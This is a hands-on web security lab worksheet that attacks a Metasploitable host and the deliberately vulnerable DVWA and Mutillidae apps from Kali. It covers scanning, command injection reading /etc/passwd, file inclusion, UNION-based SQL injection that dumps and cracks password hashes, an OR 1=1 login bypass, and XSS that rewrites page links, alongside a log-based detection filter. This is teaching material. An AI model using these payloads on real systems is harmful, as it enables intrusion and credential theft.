# **Lab: Web and Databases**

# **A Challenge**

Our challenge is to assess the Web security for **MyBank Incorp**, and investigate a range of intrusion methods, including for XSS (Cross-site Scripting) and SQL injection. In this lab we will use two main hosts: **Metasploit** and **Kali**.You will be testing from Kali to Metasploit. Now take a quick audit of your system:



### **B Web discovery**

#### **Target Discovery**

From Kali, use nmap to sweep the locally connected network and discover the IP addresses on the network:

nmap –sP 10.200.0.0/24

Outline the hosts on the local network:

#### **Port Scanning/Fingerprint Web Services**

Port scan of your Metasploit host for default Web TCP ports of 80 and 8080.

Which web service ports in total are open on the target machine?

Which web server product is running?

Which version of the server software is running?

```
root@kali:~# nmap -n -Pn -sS -p80,8080 10.200.0.47
Starting Nmap 6.25 ( http://nmap.org ) at 2014-05-26 14:52 EDT
Nmap scan report for 10.200.0.47
Host is up (0.00067s latency).
PORT STATE SERVICE
80/tcp open http
8080/tcp closed http-proxy
MAC Address: 00:50:56:AB:19:3A (VMware)
```
Now perform service fingerprinting using  $-sV$ , on the same ports.

Which version of the web server is running?

Nmap can be used to identify some of the details of the Web server by sending an HTTP request method, such as a HEAD, GET or OPTIONS, and then analysing the response.

root@kali:~# nmap -sV -p80,8080 10.200.0.47 Starting Nmap 6.25 ( http://nmap.org ) at 2014-05-26 14:55 EDT Nmap scan report for 10.200.0.47 Host is up (0.00054s latency). PORT STATE SERVICE VERSION PORT STATE SERVICE VERSION<br>80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2) 8080/tcp closed http-proxy MAC Address: 00:50:56:AB:19:3A (VMware) Service detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 6.38 seconds

**Manually Fingerprinting the Web Server**

Perform a similar manual fingerprinting of the web service using **netcat**, or a **telnet** client:

nc target\_*IP web\_service\_port* HEAD / HTTP/1.0 <RETURN> <RETURN>

Which web server product is reported?

Which version of the server software is shown to be running?

Can you tell of any server-side web application technology being used?

root@kali:~# nc 10.200.0.47 80 HEAD / HTTP/1.0

HTTP/1.1 200 OK Date: Mon, 26 May 2014 18:58:21 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10 Connection: close Content-Type: text/html

Another HTTP method you can use is OPTIONS which can return the HTTP methods available for the service:

nc *target\_IP web\_service\_port* OPTIONS / HTTP/1.0 <RETURN> <RETURN>

Which HTTP methods does the target web service return?

Go to your Metasploit image, and examine the **/var/log/apache2/access.**log file. What can you observe from the log:

#### **Enumerate the Web Server**

Nikto is an advanced Web server security scanner. Run Nikto against the Metasploit server using the following:

**nikto –h [IP META]**

Has Nikto returned any Services running on the targets which might not be the up to date versions?

How many vulnerabilities has Nikto returned from the Offensive Security Vulnerability Db (OSVDB)?

One of the risks is that the phpinfo.php file is accessable. Try and access this file, and outline why it is a risk?

From the scan, which directories are viewable on the Web server? Go into these folders, and outline what they contain?

The Nikto results should be similar to the following:

root@kali:~# nikto -h 10.200.0.47 - Nikto v2.1.4 --------------------------------------------------------------------------- + Target IP: 10.200.0.47 + Target Hostname: 10<br>+ Target Port: 80 + Target Port:<br>+ Start Time:  $2014 - 05 - 27$  15:01:30 --------------------------------------------------------------------------- + Server: Apache/2.2.8 (Ubuntu) DAV/2 + Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.10 + Apache/2.2.8 appears to be outdated (current is at least Apache/2.2.17). Apache 1.3.42 (final release) and 2.0.64 are also current. + DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details. + OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST + OSVDB-3233: /phpinfo.php: Contains PHP configuration information + OSVDB-3268: /doc/: Directory indexing found. + OSVDB-48: /doc/: The /doc/ directory is browsable. This may be /usr/doc. + OSVDB-12184: /index.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. + OSVDB-3092: /phpMyAdmin/: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts. + OSVDB-3268: /test/: Directory indexing found. + OSVDB-3092: /test/: This might be interesting...



Examine your Wireshark trace, and examine the **/var/log/apache2/access.log** file on Metasploit. From these answer the following questions:

How does Nikto determine the file structure on the Web server:

How could you uniquely detect this scan:

#### **Spider the Web Application**

Run Wireshark and vega. Scan the Metasploitable instance and from this determine the following:

The top level structure of the Web site:

Outline the Top 5 High alerts:

Examine your Wireshark trace, and examine the /var/log/apache2/access.log file on Metasploit. How does vega determine the file structure on the Web server:

How could you uniquely detect this scan:

#### **Finding Web Application Hidden Content**

**DirBuster** is a web application directory and file scanner. In Kali, run it with:

#### **dirBuster**

Enter your target (Metasploit host) and increase the number of threads. Next select **directorylist-2.3-small.txt** from (Figure 2):

#### **/usr/share/dirbuster/wordlists**



**Figure 2:** Dirbuster

The full scan will take some time (Figure 3), so just let it run for a few minutes, and then **Stop**. Next view the tree structure, and outline:





**Figure 3:** Sample Dirbuster result

# **C Remote Command Execution**

From Kali, open a browser and navigate to the target server (Metasploit), and to the **DVWA Web Application**, and login with user: admin, password: password. Navigate to the **Command Execution page**.

Now enter the IP address of your Kali machine, and perform a ping on it (Figure 4). What is the response:



#### **Figure 4:** Command Execution

Now execute the following commands and observe the output:

1 | ls 1 | pwd & whoami & ps 1 | uname -a & users & id & w 1 | cat /etc/group

#### 1 | cat /etc/passwd

In Unix we have a command of:

```
find / -name *.php –print
```
Can you use this to list all the PHP files on the system?

The code involved is:

```
<?php
if( isset( $_POST[ 'submit' ] ) ) {
      $target = $_REQUEST[ 'ip' ];
      // Determine OS and execute the ping command.
      if (stristr(php_uname('s'), 'Windows NT')) { 
            $cmd = shell_exec( 'ping ' . $target );
            $html .= '<pre>'.$cmd.'</pre>';
      } else { 
            $cmd = shell_exec( 'ping -c 3 ' . $target );
            $html .= '<pre>'.$cmd.'</pre>';
      }
}
?>
```
By analysing the code, can you determine how the intruder is able to compromise the system?

### **E File Inclusion**

From **DVWA Web Application**, navigate to the **File Inclusion page**, which has the following code:

<?php

```
$file = $_GET['page']; //The page we wish to display
```
?>

Using this page, view the following files:

/etc/passwd

Which URL did you use:

/etc/group

Which URL did you use:

# **F Web Application back-end databases**

Navigate to the Metasploitable Web site from Kali, and then select the phpMyAdmin web application. Login with the default **debian-sys-maint** account, and no password. This is a GUI web application which gives access to the MySQL db's on the server. It can be used to maintain the db's and to practice some SQL Queries. Select the dvwa database to use, from the drop down in the left panel:



It should show you the tables in the db, below the drop down.

Which db tables are in the DCVWA database?

What do the following output:

SELECT \* FROM users ORDER BY first\_name

SELECT \* FROM users ORDER BY first\_name DESC

#### **SQL Queries**

Select the SQL Tab:

■ Structure 品 SQL D Search D Query D D Export D Import % Operations B Privileges XDrop rRun SQL query/queries on database dvwa: @

Create a new table called films using a SQL Query similar to the following:

```
CREATE TABLE bankaccount (
bank_id int NOT NULL PRIMARY KEY,
 firstname VARCHAR(20),
surname VARCHAR(20),
age SMALLINT,
age SHALLINT,<br>address VARCHAR(500),
postcode VARCHAR(12),
gender VARCHAR(1)
account VARCHAR(12)
)
```
Use the Structure tab to check it has been created correctly. Then check it using a SQL query:

#### **DESC bankaccount**

Do spaces and new lines make any difference in SQL Queries?

Which columns are NULLABLE?

What are the default values for the columns?

Now drop the table with:

DROP TABLE bankaccout

**Insert data into new table**

Recreate the table, and add some records (rows) for customers using a SQL Query similar to:

```
INSERT INTO dvwa.bankaccount (`bank_id`, `firstname`, `surname`, `age`, `address`, 
`postcode`, `gender`, `account`) VALUES ('1', 'Fred', 'Smith', '30', '10 Fake 
Street, Edinburgh', 'EH11 1LL', 'M', '123456789');
```
**Select your rows using a SQL SELECT Query**

Select all columns and rows using:

SELECT \* FROM bankaccount

What SELECT query returns only the Surname and Age:

What SELECT query returns only the Surname if Age is greater than 20:

### **G SQL Injection**

On Kali connect to the Metasploit instance using the Web browser. Now select DVWA and then **SQL Injection** from the menu.

First try "1" in the text box. Does it return the ID, First name and surname: [Yes/No]

Code: \$getid = "SELECT first\_name, last\_name FROM users WHERE user\_id = '\$id'";

Now enter:

%' or '0'='0

What is the output, and why does it do this?

Code: SELECT first\_name, last\_name FROM users WHERE user\_id = '%' or '0'='0';

Now enter:

```
%' or 0=0 union select null, version() #
```
How has the output changed? What do you think the end line is showing?

Code: SELECT first\_name, last\_name FROM users WHERE user\_id = '%' or 0=0 union select null, version() #

Now enter:

```
%' or 0=0 union select null, user() #
```
How has the output changed? What is the name displayed at the end?

Code: SELECT first\_name, last\_name FROM users WHERE user\_id = '%' or 0=0 union select null, user() #

Now enter:

```
%' or 0=0 union select null, database() #
```
How has the output changed? What is the name of the database?

```
Code: 
SELECT first_name, last_name FROM users WHERE user_id = '%' or 0=0 union
select null, database() #
```
Now we will examine the schema of the database by entering:

%' and 1=0 union select null, table\_name from information\_schema.tables #

How has the output changed? What are the tables in the database:

Code:

SELECT first\_name, last\_name FROM users WHERE user\_id = '%' and 1=0 union select null, table\_name from information\_schema.tables #

Now we will examine all the tables which start with "user" by entering:

%' and 1=0 union select null, table name from information schema.tables where table\_name like 'user%'#

Which are the relevant tables in the database:

Code:

SELECT first\_name, last\_name FROM users WHERE user\_id = '%' and 1=0 union select null, table\_name from information\_schema.tables where table\_name like 'user%'#

Now we will examine all the tables which start with "user" by entering:

%' and 1=0 union select null, concat(table\_name,0x0a,column\_name) from information\_schema.columns where table\_name = 'users' #

What are the columns in the users table:

Code: SELECT first\_name, last\_name FROM users WHERE user\_id = '%' and 1=0 union select null, concat(table\_name,0x0a,column\_name) from information\_schema.columns where table\_name = 'users' #

Finally we will grab the hash values from the database with:

%' and 1=0 union select null, concat(first\_name,0x0a,last\_name,0x0a,user,0x0a,password) from users # Outline one hash password: Code: SELECT first\_name, last\_name FROM users WHERE user\_id = '%' and 1=0 union select null, concat(first\_name,0x0a,last\_name,0x0a,user,0x0a,password) from users #

Now we will crack the hashed passwords using a Hash Cracker (Figure 5).

Now using:

<http://asecuritysite.com/Encryption/md5c>

Determine the passwords for the users:

| <b>Applications Places</b> | $\vert \cdot \vert$                         | Sun Nov 30, 3:39 PM                                                                                                    | ∤ root              |
|----------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
|                            |                                             | Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel                                                         | <b>D</b>            |
|                            | File Edit View History Bookmarks Tools Help |                                                                                                    |                     |
|                            | Damn Vulnerable Web App (D                  |                                                                                                    |                     |
|                            |                                             | ⊕ 10.200.0.155/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name <a> <math>\bigcirc</math> v Google</a> | $Q_2$<br><b>PTI</b> |
|                            |                                             | Most Visited V 10 Offensive Security \ Kali Linux \ Kali Docs   Exploit-DB \ Aircrack-ng                                                  |                     |
|                            |                                             |                                                                                                    |                     |
|                            |                                             | root@kali: ~                                                                                                    |                     |
|                            | Home                                        | <b>Vulnerability: SQL Inje</b><br>File Edit View Search Terminal Help                                                                     |                     |
|                            | <b>Instructions</b>                         | GNU nano 2.2.6<br>File: hash<br>User ID:                                                                                                  |                     |
|                            | <b>Setup</b>                                | 334c4a4c42fdb79d7ebc3e73b517e6f8                                                                                                    |                     |
|                            |                                             | $[0x0a, password)$ from users #<br>Submit                                                                                                 |                     |
|                            | <b>Brute Force</b>                          | ID: %' and 1=0 union select null                                                                                                    |                     |
|                            | <b>Command Execution</b>                    | First name:<br>Surname: admin                                                                                                    |                     |
|                            | <b>CSRF</b>                                 | admin<br>$\text{admin}$                                                                                                    |                     |
|                            | <b>File Inclusion</b>                       | 334c4a4c42fdb79d7ebc3e73b517e6f8                                                                                                    |                     |
|                            | <b>SQL Injection</b>                        | ID: %' and 1=0 union select null                                                                                                    |                     |
|                            | <b>SQL Injection (Blind)</b>                | First name:<br>Surname: Gordon                                                                                                    |                     |
|                            | <b>Upload</b>                               | Brown<br>gordonb                                                                                                    |                     |
|                            | <b>XSS reflected</b>                        | e99a18c428cb38d5f260853678922e03                                                                                                    |                     |
|                            | <b>XSS</b> stored                           | ID: %' and 1=0 union select null                                                                                                    |                     |
|                            |                                             | First name:<br>Surname: Hack                                                                                                    |                     |
|                            | <b>DVWA Security</b>                        | Me<br>1337                                                                                                    |                     |
|                            | <b>PHP</b> Info                             | 8d3533d75ae2c3966d7e0d4fcc69216b                                                                                                    |                     |
|                            | <b>About</b>                                | ID: %' and 1=0 union select null G Get Help<br>^0 WriteOut<br><b>AR Read File W Prev Page</b>                                             | Cut                 |
|                            | Logout                                      | First name:<br>Where Is<br>Justify<br>Exit<br>Surname: Pablo                                                                              | Next Page<br>UnCu   |
|                            |                                             | Picasso<br>pablo                                                                                                    |                     |
|                            |                                             | $\vert \mathbf{H} \vert$                                                                                                    | $\rightarrow$       |

Figure 5 Password Hash

### **H JavaScript injection**

From Kali, open a Web browser and navigate to the target server, and to the DVWA Web Application, and login with user: admin, password: password. Navigate to the **XSS Reflected page**.

Now enter your name. What is the output:

Now we will inject an iframe into the page, but entering:

<iframe src="[http://asecuritysite.com](http://asecuritysite.com/)"/>

What is the output:

# **H XSS (Cross-site Scripting)**

Within Kali, start-up **Burp Suite**. Next open-up a browser, and set it up to use a **Manual proxy** of 127.0.0.1 on a port of 8080. From the browser, access the Metasploit instance from the page:

**http://[IP META]**/mutillidae/index.php?page=user-info.php

Next enter a sample user name and password. You should get an error and the URL will change to:

**http://[IP META]**/mutillidae/index.php?page=userinfo.php&username=bill&password=fred&user-info-php-submitbutton=View+Account+Details

A typical call to a database is:

SELECT \* FROM accounts WHERE username='\$admin' AND password='\$pass'

And where the users enters "admin" and "password" gives:

SELECT \* FROM accounts WHERE username='admin' AND password='password'

Then an intruder could change this to:

SELECT \* FROM accounts WHERE username='admin' AND password='**' OR 1=1 –** '

Which will always return a true for the match. To achieve this enter the following as a password:

 $'$  OR 1=1 --

Convert to a URL string this beomes:

%20%27%20%4f%52%20%31%3d%31%20%2d%2d%20

Now change the password on the URL to the value above:

http://[IP META]/mutillidae/index.php?page=userinfo.php&username=bill&password**=%20%27%20%4f%52%20%31%3d%31%20%2d %2d%20**&user-info-php-submit-button=View+Account+Details

What happens to the results on the Web page:

Examine the **/usr/log/apache2/access.log** file, and identify the malicious entry. What details of the host can be gained:

How could the SQL injection be detected from the log:

Can you now login with the admin account?

Download the following file:

https://dl.dropboxusercontent.com/u/40355863/mysql01.zip

Write a filter rule which will detect the presence of SQL commands:

For example, try:

frame matches "/(\%27)|(\')|(\-\-)|(\%23)|(#)/ix"

### **J JavaScript Injection**

Go to this page:

#### **http://[IP META]/mutillidae/index.php?page=dns-lookup.php**

Outline the IP addresses returned for google.com and intel.com. What are the IP addresses found:

Next update the request with:

<script>alert('Oops I have been compromised');</script>

**Link modification**

Verify that it now shows a pop-up message. Next we will compromise one of the menu items for the Hypertext links. For this add a request of:

```
<script>var link=document.getElementsByTagName("a");
link[0].href="http://bbc.co.uk"</script>
```
Now, examine the reply coming back, and access related Web link, and verify that it goes to the BBC site (Home link).

# **Additional**

The following are advanced techniques.

# **K Intercepting Proxy**

We can intercept the communications between a client (such as a Web browser) and the server using Burp Suite. For this, setup your browser, in Kali, to use a Proxy (127.0.0.1 on port 8080). In the Proxy tab of Burp Suite, set Intercept to on.



From the browser on Kali, navigate to the **Mutillidae home page**:

[http://\[IP](http://[ip/) META]/mutillidae/

Burp Suite proxy should intercept the request (Figure 6). Either right click on intercepted request, and select **Send To Intruder** or click on **Forward** (Figure 7).



**Figure 6:** Capture of the request



#### **Figure 7:** Send to Intruder

Now find the GET and copy it to the **Intruder tab (Figure 8)**. Next identify the word that we are going to change (login) and then select **Add** from the menu on the right-hand side.

```
GET /mutillidae/index.php?page=login.php HTTP/1.1
Host: 10.200.0.47
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 
Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.200.0.47/mutillidae/
Cookie: PHPSESSID=07ff27a73f023023506b0083b5fb7083
Connection: keep-alive
If-Modified-Since: Mon, 26 May 2014 21:47:52 GMT
```


**Figure 8:** Intruder tab and adding a fuzzifier

Now we need to select some values to fuzz the page parameter. Go to the Intruder>Payloads tab and add some payload words to the list, such as in Figure 9.

